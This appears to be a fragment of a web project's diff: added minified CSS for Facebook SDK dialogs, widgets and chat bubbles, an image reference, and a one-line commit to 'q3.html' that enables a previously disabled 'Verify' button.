+@media (min-width:413px){.jWRzM{margin-top:0}}.Tc7h9{margin:0 auto;max-width:360px;padding:24px}.Tc7h9>:not(:last-child){margin-bottom:24px}._6Th1N{font-size:24px;font-weight:400;line-height:28px;text-align:center}._42YD1,.phAyO{color:#999;text-align:center}.phAyO{margin-top:24px;text-transform:initial;width:100%;font-size:12px;font-weight:initial}._42YD1{font-size:14px;font-weight:400;line-height:20px}.Nu46c,.Qf8XF{margin:0 auto}.Qf8XF{height:77px;width:77px}.Cdwhy{border-radius:50%;width:100%;height:100%}
+.fb_hidden{position:absolute;top:-10000px;z-index:10001}.fb_reposition{overflow:hidden;position:relative}.fb_invisible{display:none}.fb_reset{background:none;border:0;border-spacing:0;color:#000;cursor:auto;direction:ltr;font-family:"lucida grande", tahoma, verdana, arial, sans-serif;font-size:11px;font-style:normal;font-variant:normal;font-weight:normal;letter-spacing:normal;line-height:1;margin:0;overflow:visible;padding:0;text-align:left;text-decoration:none;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-spacing:normal}.fb_reset>div{overflow:hidden}.fb_link img{border:none}@keyframes fb_transform{from{opacity:0;transform:scale(.95)}to{opacity:1;transform:scale(1)}}.fb_animate{animation:fb_transform .3s forwards}
+.fb_dialog{background:rgba(82, 82, 82, .7);position:absolute;top:-10000px;z-index:10001}.fb_reset .fb_dialog_legacy{overflow:visible}.fb_dialog_advanced{padding:10px;border-radius:8px}.fb_dialog_content{background:#fff;color:#333}.fb_dialog_close_icon{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/IE9JII6Z1Ys.png) no-repeat scroll 0 0 transparent;cursor:pointer;display:block;height:15px;position:absolute;right:18px;top:17px;width:15px}.fb_dialog_mobile .fb_dialog_close_icon{top:5px;left:5px;right:auto}.fb_dialog_padding{background-color:transparent;position:absolute;width:1px;z-index:-1}.fb_dialog_close_icon:hover{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/IE9JII6Z1Ys.png) no-repeat scroll 0 -15px transparent}.fb_dialog_close_icon:active{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/IE9JII6Z1Ys.png) no-repeat scroll 0 -30px transparent}.fb_dialog_loader{background-color:#f6f7f9;border:1px solid #606060;font-size:24px;padding:20px}.fb_dialog_top_left,.fb_dialog_top_right,.fb_dialog_bottom_left,.fb_dialog_bottom_right{height:10px;width:10px;overflow:hidden;position:absolute}.fb_dialog_top_left{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/ye/r/8YeTNIlTZjm.png) no-repeat 0 0;left:-10px;top:-10px}.fb_dialog_top_right{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/ye/r/8YeTNIlTZjm.png) no-repeat 0 -10px;right:-10px;top:-10px}.fb_dialog_bottom_left{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/ye/r/8YeTNIlTZjm.png) no-repeat 0 -20px;bottom:-10px;left:-10px}.fb_dialog_bottom_right{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/ye/r/8YeTNIlTZjm.png) no-repeat 0 -30px;right:-10px;bottom:-10px}.fb_dialog_vert_left,.fb_dialog_vert_right,.fb_dialog_horiz_top,.fb_dialog_horiz_bottom{position:absolute;background:#525252;filter:alpha(opacity=70);opacity:.7}.fb_dialog_vert_left,.fb_dialog_vert_right{width:10px;height:100%}.fb_dialog_vert_left{margin-left:-10px}.fb_dialog_vert_right{right:0;margin-right:-10px}.fb_dialog_horiz_top,.fb_dialog_horiz_bottom{width:100%;height:10px}.fb_dialog_horiz_top{margin-top:-10px}.fb_dialog_horiz_bottom{bottom:0;margin-bottom:-10px}.fb_dialog_iframe{line-height:0}.fb_dialog_content .dialog_title{background:#6d84b4;border:1px solid #365899;color:#fff;font-size:14px;font-weight:bold;margin:0}.fb_dialog_content .dialog_title>span{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yd/r/Cou7n-nqK52.gif) no-repeat 5px 50%;float:left;padding:5px 0 7px 26px}body.fb_hidden{-webkit-transform:none;height:100%;margin:0;overflow:visible;position:absolute;top:-10000px;left:0;width:100%}.fb_dialog.fb_dialog_mobile.loading{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/ya/r/3rhSv5V8j3o.gif) white no-repeat 50% 50%;min-height:100%;min-width:100%;overflow:hidden;position:absolute;top:0;z-index:10001}.fb_dialog.fb_dialog_mobile.loading.centered{width:auto;height:auto;min-height:initial;min-width:initial;background:none}.fb_dialog.fb_dialog_mobile.loading.centered #fb_dialog_loader_spinner{width:100%}.fb_dialog.fb_dialog_mobile.loading.centered .fb_dialog_content{background:none}.loading.centered #fb_dialog_loader_close{color:#fff;display:block;padding-top:20px;clear:both;font-size:18px}#fb-root #fb_dialog_ipad_overlay{background:rgba(0, 0, 0, .45);position:absolute;bottom:0;left:0;right:0;top:0;width:100%;min-height:100%;z-index:10000}#fb-root #fb_dialog_ipad_overlay.hidden{display:none}.fb_dialog.fb_dialog_mobile.loading iframe{visibility:hidden}.fb_dialog_content .dialog_header{-webkit-box-shadow:white 0 1px 1px -1px inset;background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(#738ABA), to(#2C4987));border-bottom:1px solid;border-color:#1d4088;color:#fff;font:14px Helvetica, sans-serif;font-weight:bold;text-overflow:ellipsis;text-shadow:rgba(0, 30, 84, .296875) 0 -1px 0;vertical-align:middle;white-space:nowrap}.fb_dialog_content .dialog_header table{-webkit-font-smoothing:subpixel-antialiased;height:43px;width:100%}.fb_dialog_content .dialog_header td.header_left{font-size:12px;padding-left:5px;vertical-align:middle;width:60px}.fb_dialog_content .dialog_header td.header_right{font-size:12px;padding-right:5px;vertical-align:middle;width:60px}.fb_dialog_content .touchable_button{background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(#4966A6), color-stop(.5, #355492), to(#2A4887));border:1px solid #29487d;-webkit-background-clip:padding-box;-webkit-border-radius:3px;-webkit-box-shadow:rgba(0, 0, 0, .117188) 0 1px 1px inset, rgba(255, 255, 255, .167969) 0 1px 0;display:inline-block;margin-top:3px;max-width:85px;line-height:18px;padding:4px 12px;position:relative}.fb_dialog_content .dialog_header .touchable_button input{border:none;background:none;color:#fff;font:12px Helvetica, sans-serif;font-weight:bold;margin:2px -12px;padding:2px 6px 3px 6px;text-shadow:rgba(0, 30, 84, .296875) 0 -1px 0}.fb_dialog_content .dialog_header .header_center{color:#fff;font-size:16px;font-weight:bold;line-height:18px;text-align:center;vertical-align:middle}.fb_dialog_content .dialog_content{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/y9/r/jKEcVPZFk-2.gif) no-repeat 50% 50%;border:1px solid #555;border-bottom:0;border-top:0;height:150px}.fb_dialog_content .dialog_footer{background:#f6f7f9;border:1px solid #555;border-top-color:#ccc;height:40px}#fb_dialog_loader_close{float:left}.fb_dialog.fb_dialog_mobile .fb_dialog_close_button{text-shadow:rgba(0, 30, 84, .296875) 0 -1px 0}.fb_dialog.fb_dialog_mobile .fb_dialog_close_icon{visibility:hidden}#fb_dialog_loader_spinner{animation:rotateSpinner 1.2s linear infinite;background-color:transparent;background-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yD/r/t-wz8gw1xG1.png);background-repeat:no-repeat;background-position:50% 50%;height:24px;width:24px}@keyframes rotateSpinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
+.fb_iframe_widget{display:inline-block;position:relative}.fb_iframe_widget span{display:inline-block;position:relative;text-align:justify}.fb_iframe_widget iframe{position:absolute}.fb_iframe_widget_fluid_desktop,.fb_iframe_widget_fluid_desktop span,.fb_iframe_widget_fluid_desktop iframe{max-width:100%}.fb_iframe_widget_fluid_desktop iframe{min-width:220px;position:relative}.fb_iframe_widget_lift{z-index:1}.fb_hide_iframes iframe{position:relative;left:-10000px}.fb_iframe_widget_loader{position:relative;display:inline-block}.fb_iframe_widget_fluid{display:inline}.fb_iframe_widget_fluid span{width:100%}.fb_iframe_widget_loader iframe{min-height:32px;z-index:2;zoom:1}.fb_iframe_widget_loader .FB_Loader{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/y9/r/jKEcVPZFk-2.gif) no-repeat;height:32px;width:32px;margin-left:-16px;position:absolute;left:50%;z-index:4}
+.fb_customer_chat_bounce_in_v1{animation-duration:250ms;animation-name:fb_bounce_in_v1}.fb_customer_chat_bounce_out_v1{animation-duration:250ms;animation-name:fb_bounce_out_v1}.fb_customer_chat_bounce_in_v2{animation-duration:300ms;animation-name:fb_bounce_in_v2;transition-timing-function:ease-in}.fb_customer_chat_bounce_out_v2{animation-duration:300ms;animation-name:fb_bounce_out_v2;transition-timing-function:ease-in}.fb_customer_chat_bounce_in_v2_mobile_chat_started{animation-duration:300ms;animation-name:fb_bounce_in_v2_mobile_chat_started;transition-timing-function:ease-in}.fb_customer_chat_bounce_out_v2_mobile_chat_started{animation-duration:300ms;animation-name:fb_bounce_out_v2_mobile_chat_started;transition-timing-function:ease-in}.fb_customer_chat_bubble_pop_in{animation-duration:250ms;animation-name:fb_customer_chat_bubble_bounce_in_animation}.fb_customer_chat_bubble_animated_no_badge{box-shadow:0 3px 12px rgba(0, 0, 0, .15);transition:box-shadow 150ms linear}.fb_customer_chat_bubble_animated_no_badge:hover{box-shadow:0 5px 24px rgba(0, 0, 0, .3)}.fb_customer_chat_bubble_animated_with_badge{box-shadow:-5px 4px 14px rgba(0, 0, 0, .15);transition:box-shadow 150ms linear}.fb_customer_chat_bubble_animated_with_badge:hover{box-shadow:-5px 8px 24px rgba(0, 0, 0, .2)}.fb_invisible_flow{display:inherit;height:0;overflow-x:hidden;width:0}.fb_mobile_overlay_active{background-color:#fff;height:100%;overflow:hidden;position:fixed;visibility:hidden;width:100%}@keyframes fb_bounce_in_v1{0%{opacity:0;transform:scale(.8, .8);transform-origin:bottom right}80%{opacity:.8;transform:scale(1.03, 1.03)}100%{opacity:1;transform:scale(1, 1)}}@keyframes fb_bounce_in_v2{0%{opacity:0;transform:scale(0, 0);transform-origin:bottom right}50%{transform:scale(1.03, 1.03);transform-origin:bottom right}100%{opacity:1;transform:scale(1, 1);transform-origin:bottom right}}@keyframes fb_bounce_in_v2_mobile_chat_started{0%{opacity:0;top:20px}100%{opacity:1;top:0}}@keyframes fb_bounce_out_v1{from{opacity:1}to{opacity:0}}@keyframes fb_bounce_out_v2{0%{opacity:1;transform:scale(1, 1);transform-origin:bottom right}100%{opacity:0;transform:scale(0, 0);transform-origin:bottom right}}@keyframes fb_bounce_out_v2_mobile_chat_started{0%{opacity:1;top:0}100%{opacity:0;top:20px}}@keyframes fb_customer_chat_bubble_bounce_in_animation{0%{bottom:6pt;opacity:0;transform:scale(0, 0);transform-origin:center}70%{bottom:18pt;opacity:1;transform:scale(1.2, 1.2)}100%{transform:scale(1, 1)}}

==== commit 3fa70d0f: "Update q3.html" ====
--- a/q3.html
+++ b/q3.html
@@ -57,7 +57,7 @@
       </label>
     </div>
     <a >
-      <button id="butonamca" class="btn btn-primary btn-lg" disabled="true">Verify</button>
+      <button id="butonamca" class="btn btn-primary btn-lg">Verify</button>
     </a>
   </div>
   <script>
